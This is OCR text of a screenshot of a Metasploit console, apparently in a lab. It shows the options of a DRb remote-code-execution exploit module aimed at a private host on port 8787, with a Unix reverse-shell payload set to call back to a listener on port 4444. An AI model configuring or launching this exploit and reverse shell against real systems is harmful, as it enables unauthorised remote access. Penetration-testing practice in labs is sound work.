 Applications Places Terminal Sun 03:40 2
users.txt
users_list.
txt
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop
msf exploit(linux/misc/drb_remote_codeexec) > show options
Module options (exploit/linux/misc/drb_remote_codeexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.4 no The target address
RPORT 8787 yes The target port
URI no The URI of the target host (druby://host:port) (overrides RHOST/RPORT)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.7 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(linux/misc/drb_remote_codeexec) >